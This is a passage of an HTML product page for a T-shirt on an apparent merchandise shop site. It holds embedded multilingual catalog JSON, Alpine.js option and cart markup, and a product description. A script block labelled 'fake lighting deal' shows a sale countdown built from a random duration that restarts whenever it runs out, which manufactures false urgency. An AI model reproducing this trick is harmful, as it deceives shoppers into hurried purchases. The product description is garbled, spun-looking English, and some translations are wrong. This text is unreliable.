Give an overview of the company, what they sell, and what sets them apart from other companies.","de":"Philza Cloth ist die bequemsten T\u00fccher auf der Erde. Einf\u00fchren des Unternehmens und ihrer Produkte. Geben Sie einen \u00dcberblick \u00fcber das Unternehmen, was sie verkaufen, und was unterscheidet sie von anderen Unternehmen.","nl":"Philza Kleding is de meest comfortabele kleding op aarde. Stel het bedrijf en hun producten. Geef een overzicht van het bedrijf, wat zij verkopen en wat hen onderscheidt van andere bedrijven.","fr":"Philza Le v\u00eatement est le tissu le plus confortable sur Terre. Pr\u00e9sentez l\u0027entreprise et ses produits. Donnez un aper\u00e7u de l\u0027entreprise, de ce qu\u0027elle vend et de ce qui les distingue des autres entreprises.","es":"Philza La ropa es la ropa m\u00e1s c\u00f3moda de la Tierra. Presentar la empresa y sus productos. Dar una visi\u00f3n general de la empresa, lo que venden, y lo que los distingue de otras empresas.","ja":"Philza \u5e03\u306f\u5730\u7403\u4e0a\u3067\u6700\u3082\u5feb\u9069\u306a\u5e03\u3067\u3059\u3002 \u4f1a\u793e\u3084\u88fd\u54c1\u3092\u7d39\u4ecb\u3059\u308b\u3002 \u4f1a\u793e\u306e\u6982\u8981\u3001\u8ca9\u58f2\u3059\u308b\u3082\u306e\u3001\u4ed6\u793e\u3068\u306f\u9055\u3046\u3082\u306e\u3092\u63d0\u793a\u3057\u307e\u3059\u3002","ko":"Philza \ud53c\ubcf5\uc740 \uc9c0\uad6c\uc5d0 \uac00\uc7a5 \uc548\ub77d\ud55c \ud53c\ubcf5\uc785\ub2c8\ub2e4. \ud68c\uc0ac \ubc0f \uc81c\ud488\uc744 \uc18c\uac1c\ud569\ub2c8\ub2e4. \ud68c\uc0ac\uc758 \uac1c\uc694\ub97c \uc81c\uacf5, \uadf8\ub4e4\uc740 \ud310\ub9e4\ud558\ub294, \uadf8\ub9ac\uace0 \ub2e4\ub978 \ud68c\uc0ac\uc5d0\uc11c \uadf8\ub4e4\uc744 \uc124\uc815.","it":"Philza Il panno \u00e8 il panno pi\u00f9 confortevole della Terra. Introdurre l\u0027azienda e i loro prodotti. Dare una panoramica della societ\u00e0, ci\u00f2 che vendono, e ci\u00f2 che li distingue da altre aziende.","pt":"Philza O pano \u00e9 os tecidos mais confort\u00e1veis da Terra. Introduza a empresa e seus produtos. D\u00ea uma vis\u00e3o geral da empresa, o que eles vendem, e o que os diferencia de outras empresas."}},"sort":"custom","created_at":"2025-03-12T04:18:39.000000Z","updated_at":"2025-09-07T08:26:15.000000Z","deleted_at":null,"meta":null,"type_code":null,"pivot":{"product_id":85,"collection_id":69,"position":1,"created_at":"2025-03-12T04:22:38.000000Z","updated_at":"2025-03-12T04:22:38.000000Z"}},{"id":104,"collection_group_id":1,"_lft":66,"_rgt":67,"parent_id":69,"type":"static","attribute_data":{"name":{"en":"Philza T-Shirts","fr":"Philza T-shirts","de":"Philza T-Shirts","es":"Philza Camisetas","ja":"Philza T\u30b7\u30e3\u30c4","ko":"Philza T-\uc154\uce20","it":"Philza T-shirt","nl":"Philza T-shirts","pt":"Philza T-shirts"},"description":{"en":"Philza T-Shirts, the \u0027coolest\u0027 t-shirts around. These t-shirts are designed to fit any occasion and style. Please visit our shop for more information. Philza T-Shirts is a casual men\u2019s t-shirt made of 100% natural cotton.","fr":"Philza T-shirts, les t-shirts les plus cools. Ces t-shirts sont con\u00e7us pour s\u0027adapter \u00e0 n\u0027importe quelle occasion et style. Veuillez visiter notre boutique pour plus d\u0027informations. Philza T-shirts est un t-shirt homme occasionnel en coton 100% naturel.","de":"Philza T-Shirts, die coolsten T-Shirts. Diese T-Shirts sind f\u00fcr jeden Anlass und Stil geeignet. Bitte besuchen Sie unseren Shop f\u00fcr weitere Informationen. Philza T-Shirts ist ein l\u00e4ssiges Herren T-Shirt aus 100% nat\u00fcrlicher Baumwolle.","es":"Philza Camisetas, las camisetas m\u00e1s fr\u00edas. Estas camisetas est\u00e1n dise\u00f1adas para adaptarse a cualquier ocasi\u00f3n y estilo. Por favor visite nuestra tienda para m\u00e1s informaci\u00f3n. Philza Camisetas es una camiseta masculina casual hecha de algod\u00f3n 100% natural.","ja":"Philza T\u30b7\u30e3\u30c4\u3001\u5468\u308a\u306e\u30af\u30fc\u30eb\u306aT\u30b7\u30e3\u30c4\u3002 \u3053\u308c\u3089\u306eT\u30b7\u30e3\u30c4\u306f\u3001\u4efb\u610f\u306e\u6a5f\u4f1a\u3084\u30b9\u30bf\u30a4\u30eb\u306b\u5408\u3046\u3088\u3046\u306b\u8a2d\u8a08\u3055\u308c\u3066\u3044\u307e\u3059\u3002 \u8a73\u3057\u304f\u306f\u5f53\u5e97\u3092\u3054\u89a7\u304f\u3060\u3055\u3044\u3002 Philza T\u30b7\u30e3\u30c4\u306f100%\u5929\u7136\u30b3\u30c3\u30c8\u30f3\u3067\u4f5c\u3089\u308c\u305f\u30ab\u30b8\u30e5\u30a2\u30eb\u306a\u30e1\u30f3\u30baT\u30b7\u30e3\u30c4\u3067\u3059\u3002","ko":"Philza T-Shirts, \u0027\ucd5c\uace0\uc758 \ud2f0\uc154\uce20. \uc774 \ud2f0\uc154\uce20\ub294 \uc5b4\ub5a4 \uacbd\uc6b0\uc640 \uc2a4\ud0c0\uc77c\uc5d0 \ub9de\uac8c \uc124\uacc4\ub418\uc5c8\uc2b5\ub2c8\ub2e4. \ub354 \ub9ce\uc740 \uc815\ubcf4\ub97c \uc6d0\ud558\uc2dc\uba74 \uc800\ud76c \uac00\uac8c\ub97c \ubc29\ubb38\ud558\uc2ed\uc2dc\uc624. Philza \ud2f0\uc154\uce20\ub294 100 % \ucc9c\uc5f0\uba74\uc73c\ub85c \ub9cc\ub4e0 \uce90\uc8fc\uc5bc \ub0a8\uc131 \ud2f0\uc154\uce20\uc785\ub2c8\ub2e4.","it":"Philza T-Shirts, le t-shirt \u0022pi\u00f9 cool\u0022. Queste t-shirt sono progettate per adattarsi a qualsiasi occasione e stile. Per maggiori informazioni visitate il nostro negozio. Philza T-Shirts \u00e8 una t-shirt casual uomo in cotone naturale al 100%.","nl":"Philza T-shirts, de \u0027coolste\u0027 T-shirts. Deze t-shirts zijn ontworpen voor elke gelegenheid en stijl. Bezoek onze winkel voor meer informatie. Philza T-Shirts is een casual heren hemd gemaakt van 100% natuurlijk katoen.","pt":"Philza Camisas, as t-shirts mais fixes. Essas camisetas s\u00e3o projetadas para caber em qualquer ocasi\u00e3o e estilo. Visite a nossa loja para mais informa\u00e7\u00f5es. Philza T-Shirts \u00e9 uma t-shirt masculina casual feita de algod\u00e3o 100% natural."}},"sort":"custom","created_at":"2025-03-12T04:18:40.000000Z","updated_at":"2025-07-25T20:33:12.000000Z","deleted_at":null,"meta":null,"type_code":null,"pivot":{"product_id":85,"collection_id":104,"position":1,"created_at":"2025-03-12T04:22:38.000000Z","updated_at":"2025-03-12T04:22:38.000000Z"},"ancestors":[{"id":69,"collection_group_id":1,"_lft":41,"_rgt":68,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"Philza Cloth","de":"Philza Cloth","ko":"Philza \uc81c\ud488\uc815\ubcf4","it":"Philza Cloth","pt":"Philza Pano","fr":"Philza V\u00eatements","ja":"Philza \u30ed\u30b0\u30a4\u30f3","es":"Philza Cloth","nl":"Philza Doek"},"description":{"en":"Philza Cloth is the most comfortable cloths on Earth. Introduce the company and their products. Give an overview of the company, what they sell, and what sets them apart from other companies.","de":"Philza Cloth ist die bequemsten T\u00fccher auf der Erde. Einf\u00fchren des Unternehmens und ihrer Produkte. Geben Sie einen \u00dcberblick \u00fcber das Unternehmen, was sie verkaufen, und was unterscheidet sie von anderen Unternehmen.","nl":"Philza Kleding is de meest comfortabele kleding op aarde. Stel het bedrijf en hun producten. Geef een overzicht van het bedrijf, wat zij verkopen en wat hen onderscheidt van andere bedrijven.","fr":"Philza Le v\u00eatement est le tissu le plus confortable sur Terre. Pr\u00e9sentez l\u0027entreprise et ses produits. Donnez un aper\u00e7u de l\u0027entreprise, de ce qu\u0027elle vend et de ce qui les distingue des autres entreprises.","es":"Philza La ropa es la ropa m\u00e1s c\u00f3moda de la Tierra. Presentar la empresa y sus productos. Dar una visi\u00f3n general de la empresa, lo que venden, y lo que los distingue de otras empresas.","ja":"Philza \u5e03\u306f\u5730\u7403\u4e0a\u3067\u6700\u3082\u5feb\u9069\u306a\u5e03\u3067\u3059\u3002 \u4f1a\u793e\u3084\u88fd\u54c1\u3092\u7d39\u4ecb\u3059\u308b\u3002 \u4f1a\u793e\u306e\u6982\u8981\u3001\u8ca9\u58f2\u3059\u308b\u3082\u306e\u3001\u4ed6\u793e\u3068\u306f\u9055\u3046\u3082\u306e\u3092\u63d0\u793a\u3057\u307e\u3059\u3002","ko":"Philza \ud53c\ubcf5\uc740 \uc9c0\uad6c\uc5d0 \uac00\uc7a5 \uc548\ub77d\ud55c \ud53c\ubcf5\uc785\ub2c8\ub2e4. \ud68c\uc0ac \ubc0f \uc81c\ud488\uc744 \uc18c\uac1c\ud569\ub2c8\ub2e4. \ud68c\uc0ac\uc758 \uac1c\uc694\ub97c \uc81c\uacf5, \uadf8\ub4e4\uc740 \ud310\ub9e4\ud558\ub294, \uadf8\ub9ac\uace0 \ub2e4\ub978 \ud68c\uc0ac\uc5d0\uc11c \uadf8\ub4e4\uc744 \uc124\uc815.","it":"Philza Il panno \u00e8 il panno pi\u00f9 confortevole della Terra. Introdurre l\u0027azienda e i loro prodotti. Dare una panoramica della societ\u00e0, ci\u00f2 che vendono, e ci\u00f2 che li distingue da altre aziende.","pt":"Philza O pano \u00e9 os tecidos mais confort\u00e1veis da Terra. Introduza a empresa e seus produtos. D\u00ea uma vis\u00e3o geral da empresa, o que eles vendem, e o que os diferencia de outras empresas."}},"sort":"custom","created_at":"2025-03-12T04:18:39.000000Z","updated_at":"2025-09-07T08:26:15.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":82,"language_id":1,"element_type":"collection","element_id":69,"slug":"philza-cloth","default":true,"created_at":"2025-03-12T04:18:39.000000Z","updated_at":"2025-03-12T04:18:39.000000Z"}},{"id":104,"collection_group_id":1,"_lft":66,"_rgt":67,"parent_id":69,"type":"static","attribute_data":{"name":{"en":"Philza T-Shirts","fr":"Philza T-shirts","de":"Philza T-Shirts","es":"Philza Camisetas","ja":"Philza T\u30b7\u30e3\u30c4","ko":"Philza T-\uc154\uce20","it":"Philza T-shirt","nl":"Philza T-shirts","pt":"Philza T-shirts"},"description":{"en":"Philza T-Shirts, the \u0027coolest\u0027 t-shirts around. These t-shirts are designed to fit any occasion and style. Please visit our shop for more information. Philza T-Shirts is a casual men\u2019s t-shirt made of 100% natural cotton.","fr":"Philza T-shirts, les t-shirts les plus cools. Ces t-shirts sont con\u00e7us pour s\u0027adapter \u00e0 n\u0027importe quelle occasion et style. Veuillez visiter notre boutique pour plus d\u0027informations. Philza T-shirts est un t-shirt homme occasionnel en coton 100% naturel.","de":"Philza T-Shirts, die coolsten T-Shirts. Diese T-Shirts sind f\u00fcr jeden Anlass und Stil geeignet. Bitte besuchen Sie unseren Shop f\u00fcr weitere Informationen. Philza T-Shirts ist ein l\u00e4ssiges Herren T-Shirt aus 100% nat\u00fcrlicher Baumwolle.","es":"Philza Camisetas, las camisetas m\u00e1s fr\u00edas. Estas camisetas est\u00e1n dise\u00f1adas para adaptarse a cualquier ocasi\u00f3n y estilo. Por favor visite nuestra tienda para m\u00e1s informaci\u00f3n. Philza Camisetas es una camiseta masculina casual hecha de algod\u00f3n 100% natural.","ja":"Philza T\u30b7\u30e3\u30c4\u3001\u5468\u308a\u306e\u30af\u30fc\u30eb\u306aT\u30b7\u30e3\u30c4\u3002 \u3053\u308c\u3089\u306eT\u30b7\u30e3\u30c4\u306f\u3001\u4efb\u610f\u306e\u6a5f\u4f1a\u3084\u30b9\u30bf\u30a4\u30eb\u306b\u5408\u3046\u3088\u3046\u306b\u8a2d\u8a08\u3055\u308c\u3066\u3044\u307e\u3059\u3002 \u8a73\u3057\u304f\u306f\u5f53\u5e97\u3092\u3054\u89a7\u304f\u3060\u3055\u3044\u3002 Philza T\u30b7\u30e3\u30c4\u306f100%\u5929\u7136\u30b3\u30c3\u30c8\u30f3\u3067\u4f5c\u3089\u308c\u305f\u30ab\u30b8\u30e5\u30a2\u30eb\u306a\u30e1\u30f3\u30baT\u30b7\u30e3\u30c4\u3067\u3059\u3002","ko":"Philza T-Shirts, \u0027\ucd5c\uace0\uc758 \ud2f0\uc154\uce20. \uc774 \ud2f0\uc154\uce20\ub294 \uc5b4\ub5a4 \uacbd\uc6b0\uc640 \uc2a4\ud0c0\uc77c\uc5d0 \ub9de\uac8c \uc124\uacc4\ub418\uc5c8\uc2b5\ub2c8\ub2e4. \ub354 \ub9ce\uc740 \uc815\ubcf4\ub97c \uc6d0\ud558\uc2dc\uba74 \uc800\ud76c \uac00\uac8c\ub97c \ubc29\ubb38\ud558\uc2ed\uc2dc\uc624. Philza \ud2f0\uc154\uce20\ub294 100 % \ucc9c\uc5f0\uba74\uc73c\ub85c \ub9cc\ub4e0 \uce90\uc8fc\uc5bc \ub0a8\uc131 \ud2f0\uc154\uce20\uc785\ub2c8\ub2e4.","it":"Philza T-Shirts, le t-shirt \u0022pi\u00f9 cool\u0022. Queste t-shirt sono progettate per adattarsi a qualsiasi occasione e stile. Per maggiori informazioni visitate il nostro negozio. Philza T-Shirts \u00e8 una t-shirt casual uomo in cotone naturale al 100%.","nl":"Philza T-shirts, de \u0027coolste\u0027 T-shirts. Deze t-shirts zijn ontworpen voor elke gelegenheid en stijl. Bezoek onze winkel voor meer informatie. Philza T-Shirts is een casual heren hemd gemaakt van 100% natuurlijk katoen.","pt":"Philza Camisas, as t-shirts mais fixes. Essas camisetas s\u00e3o projetadas para caber em qualquer ocasi\u00e3o e estilo. Visite a nossa loja para mais informa\u00e7\u00f5es. Philza T-Shirts \u00e9 uma t-shirt masculina casual feita de algod\u00e3o 100% natural."}},"sort":"custom","created_at":"2025-03-12T04:18:40.000000Z","updated_at":"2025-07-25T20:33:12.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":117,"language_id":1,"element_type":"collection","element_id":104,"slug":"philza-t-shirts","default":true,"created_at":"2025-03-12T04:18:40.000000Z","updated_at":"2025-03-12T04:18:40.000000Z"}}],"default_url":{"id":117,"language_id":1,"element_type":"collection","element_id":104,"slug":"philza-t-shirts","default":true,"created_at":"2025-03-12T04:18:40.000000Z","updated_at":"2025-03-12T04:18:40.000000Z"}}],"default_url":{"id":219,"language_id":1,"element_type":"product","element_id":85,"slug":"philza-t-shirts-philza-flying-classic-t-shirt","default":true,"created_at":"2025-03-12T04:22:38.000000Z","updated_at":"2025-03-12T04:22:38.000000Z"},"variants":[{"id":95,"product_id":85,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"PHILZASH31735-1-2-4-1-1-10-1-5","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-03-12T04:22:53.000000Z","updated_at":"2025-03-12T04:22:53.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1}]}})'>
    <div class="mt-4">
        <div class="text-xl tracking-tight text-primary-500 product-price">
            <span class="line-through text-gray-300" x-text="priceBeforeDiscountFormatted"></span>
            <span x-text="priceFormatted"></span>
            <span x-text="priceWithOriginalCurrency" class="text-gray-500 text-sm"></span>
            <span x-text="`-${discount}%`"
                  class="absolute ml-2 px-2 py-1 text-xs text-white rounded-full bg-red-500"></span>
        </div>
    </div>

    <form class="space-y-2" x-on:submit.prevent="addToCart">
        <!-- options -->
        <template x-for="option in combination.options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-3 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.options[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >
                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>
                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- extra options -->
        <template x-for="option in combination.extra_options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-2 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.extraOptions[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >

                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>

                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- view size guide button -->
        <div class="py-2">
            <button type="button"
                    x-on:click="openSizeChartModal"
                    class="flex items-center gap-1 hover:underline text-gray-400 underline">
                <svg class="size-5 text-green-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.3 15.3a2.4 2.4 0 0 1 0 3.4l-2.6 2.6a2.4 2.4 0 0 1-3.4 0L2.7 8.7a2.41 2.41 0 0 1 0-3.4l2.6-2.6a2.41 2.41 0 0 1 3.4 0Z"/>
  <path d="m14.5 12.5 2-2"/>
  <path d="m11.5 9.5 2-2"/>
  <path d="m8.5 6.5 2-2"/>
  <path d="m17.5 15.5 2-2"/>
</svg>                <span>View size guide</span>
            </button>
        </div>

        <div class="flex gap-4">
            <!-- quantity -->
            <div>
                <div for="quantity-input"
                     class="sr-only block mb-2 text-sm font-medium text-gray-900">Quantity</div>
                <div class="relative flex items-center max-w-32">
                    <button x-on:click="decrement" type="button"
                            class="border border-gray-300 rounded-s-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
</svg>                    </button>
                    <input x-model="form.quantity" type="text" id="quantity-input"
                           class="border-x-0 border-y border-gray-300 h-11 text-center text-gray-900 text-sm focus:ring-primary-500 focus:border-primary-500 block w-full py-2.5"
                           required>
                    <button x-on:click="increment" type="button"
                            class="border border-gray-300 rounded-e-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
  <path d="M12 5v14"/>
</svg>                    </button>
                </div>
            </div>

            <!-- add to cart button -->
            <button type="submit"
        class="lunar-add-to-cart-button relative overflow-hidden max-w-xs flex flex-1 items-center justify-center rounded-full border border-transparent bg-primary-500 py-3 px-8 text-sm font-medium uppercase text-white transition
                hover:bg-primary-600
                focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 focus:ring-offset-gray-50
                sm:w-full disabled:bg-opacity-70" x-bind:disabled="loading"
>
    <img src="/images/candy-cane.png" alt="add to cart with chrismas cady cane icon" class="absolute left-2 bottom-0 md:-mb-4 size-6 md:size-10 mr-2 animate-bounce"/>
    <span><svg x-show="loading" class="size-6 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21 12a9 9 0 1 1-6.219-8.56"/>
</svg>                <span x-show="!loading" x-cloak>Add to cart</span></span>
</button>
        </div>
    </form>

    <!-- size chart -->
    <template x-teleport="body">
        <div x-show="sizeChartModal"
             class="fixed top-0 left-0 z-[99] flex items-center justify-center w-screen h-screen" x-cloak>
            <div x-show="sizeChartModal" @click="sizeChartModal=false"
                 class="absolute inset-0 w-full h-full bg-black bg-opacity-40"></div>
            <div x-show="sizeChartModal"
                 x-trap.inert.noscroll="sizeChartModal"
                 class="relative w-full max-w-[1200px] h-[80%] overflow-y-auto py-6 bg-white px-7 sm:rounded-lg">
                <div class="flex items-center justify-between pb-2">
                    <h3 class="text-lg font-semibold">Size chart</h3>
                    <button @click="sizeChartModal=false"
                            class="absolute top-0 right-0 flex items-center justify-center w-8 h-8 mt-5 mr-5 text-gray-600 rounded-full hover:text-gray-800 hover:bg-gray-50">
                        <svg class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24"
                             stroke-width="1.5" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
                        </svg>
                    </button>
                </div>
                <div class="relative w-auto">
                    <div>
                        <div x-ref="tabButtons"
                             class="relative items-center justify-center w-full flex text-gray-500 bg-gray-100 rounded-lg select-none">
                            <template x-for="value in valuesHaveSizeChart">
                                <button
                                        x-text="value.name"
                                        x-on:click="activeTab = value.id"
                                        x-bind:class="activeTab === value.id ? 'bg-primary-500 text-white' : 'bg-gray-100 text-gray-500'"
                                        type="button"
                                        class="relative z-20 inline-flex items-center justify-center w-full h-8 px-3 text-sm font-medium rounded-md cursor-pointer whitespace-nowrap"></button>
                            </template>
                        </div>
                        <div class="relative w-full mt-2 content [&_figcaption]:hidden">
                            <template x-for="value in valuesHaveSizeChart">
                                <div class="pt-4 w-full h-full" x-show="activeTab === value.id">
                                    <div x-html="value.size_chart" class="w-full"></div>
                                </div>
                            </template>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </template>

    <!-- the variant preview thumbnail -->
    <template x-teleport="#product-gallery-slider">
        <div class="mb-4 mr-4 block bg-transparent"
             x-data="{outOfView: false}"
             x-effect="outOfView ? $el.showPopover() : ''"
             x-bind:class="outOfView ? 'fixed bottom-0 right-0' : 'absolute bottom-0 right-0'"
             x-on:scroll.window.debounce="document.querySelector('#product-gallery-slider').getBoundingClientRect().top < 0 ? outOfView = true : outOfView = false"
             x-bind:popover="outOfView"
        >
            <div class="text-center text-xs animate-bounce text-blue-500">blank template</div>
            <div x-show="previewThumbImage"
                 class="z-40 bg-white size-20 md:size-24 shadow-xl transform transition-all rounded-lg overflow-hidden">
                <img x-bind:src="previewThumbImage" class="object-cover rounded" alt="preview image">
            </div>
        </div>
    </template>

    
</div>
                
                <!-- fake lighting deal -->
                <div
    x-data="{
        get defaultSeconds() {
            let minutes = Math.round(Math.random() * (300 - 20)) + 20; // between 20 and 300 minutes
            return minutes * 60; // convert to seconds
        },
        secondsLeft: 0, // in seconds
        timeLeft: {
            days: 00,
            hours: 00,
            minutes: 00,
            seconds: 00,
        },
        cacheKey: null,
        makeKey() {
            let url  = window.location.href;
            // remove query string from url
            url = url.split('?')[0];
            // remove # and everything after
            url = url.split('#')[0];

            return btoa(url);
        },
        init() {
            this.cacheKey = this.makeKey();
            this.secondsLeft = localStorage.getItem(this.cacheKey) || this.defaultSeconds;
            this.updateTimeLeft();
            setInterval(() => {
                this.secondsLeft--;
                this.updateTimeLeft();

                if (this.secondsLeft <= 0) {
                    this.secondsLeft = this.defaultSeconds;
                }

                // store to local storage
                localStorage.setItem(this.cacheKey, this.secondsLeft);
            }, 1000);
        },
        updateTimeLeft() {
            this.timeLeft = {
                days: Math.floor(this.secondsLeft / (60 * 60 * 24)),
                hours: Math.floor(this.secondsLeft / (60 * 60)) % 24,
                minutes: Math.floor(this.secondsLeft / 60) % 60,
                seconds: this.secondsLeft % 60
            };

            // padding zeros
            for (const key in this.timeLeft) {
                this.timeLeft[key] = this.timeLeft[key].toString().padStart(2, '0');
            }
        }
    }"
    class="text-orange-500 font-medium mt-4">
    <svg class="inline mr-1 size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M4 14a1 1 0 0 1-.78-1.63l9.9-10.2a.5.5 0 0 1 .86.46l-1.92 6.02A1 1 0 0 0 13 10h7a1 1 0 0 1 .78 1.63l-9.9 10.2a.5.5 0 0 1-.86-.46l1.92-6.02A1 1 0 0 0 11 14z"/>
</svg>    This sale ends in
    <div class="inline">
        <span x-text="timeLeft.hours"></span>:
        <span x-text="timeLeft.minutes"></span>:
        <span x-text="timeLeft.seconds"></span>
    </div>
</div>

                <!-- secure checkout text -->
                <div class="mt-8 border border-green-500 p-2">
                    <div class="flex items-start gap-2">
                        <svg class="size-6 inline text-yellow-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="16" r="1"/>
  <rect x="3" y="10" width="18" height="12" rx="2"/>
  <path d="M7 10V7a5 5 0 0 1 10 0v3"/>
</svg>                        <strong>Secure transaction</strong>
                    </div>
                    <ul class="text-sm space-y-2 mt-2">
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Worldwide delivery to your doorstep
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Tracking number provided for all parcels
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Full refund if the product is not received
                        </li>
                    </ul>

                    <div class="mt-4">
                        <img class="h-12 rounded-lg" src="https://philza.shop/images/trust-symbols.jpg"
                             alt="secure checkout"/>
                    </div>
                </div>

            </div>
        </div>
    </div>
</section>

    <!-- description -->
    <section class="relative border-t border-gray-200">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Description
            </h2>
        
        <div class="prose-sm mx-auto max-w-5xl">
            <p style="text-align: center"><strong>Philza T-Shirts – Philza Flying Classic T-Shirt</strong></p>
<p>“”</p>
<ul>
<li>The usual, conventional t-shirt for on a regular basis put on</li>
<li>Traditional, beneficiant, boxy match</li>
<li>Male mannequin proven is 6’0″ / 183 cm tall and sporting measurement Medium</li>
<li>Feminine mannequin proven is 5’8″ / 173 cm tall and sporting measurement Small</li>
<li>Heavyweight 5.3 oz / 180 gsm cloth, stable colours are 100% preshrunk cotton, heather gray is 90% cotton/10% polyester, denim heather is 50% cotton/ 50% polyester</li>
<li>Double-needle hems and neck band for sturdiness</li>
</ul>

        </div>
    </div>
</section>


    <div class="border-t border-b py-2 border-gray-100">
        <div class="container mx-auto flex flex-col md:flex-row items-center justify-center gap-2 md:gap-4 text-sm">
            <!-- SKU -->
            <div>
                <span>SKU</span>: <span
                    class="product-sku text-gray-500">PHILZASH31735-1-2-4-1-1-10-1-5</span>
            </div>
            <!-- Collection -->
            <div>
                <span>Categories</span>:
                <ul class="inline-block text-gray-500">
                                            <li>
                            <a href="https://philza.shop/collections/philza-cloth">Philza Cloth</a>,
                        </li>
                                            <li>
                            <a href="https://philza.shop/collections/philza-t-shirts">Philza T-Shirts</a>,
                        </li>
                                    </ul>
            </div>
        </div>
    </div>

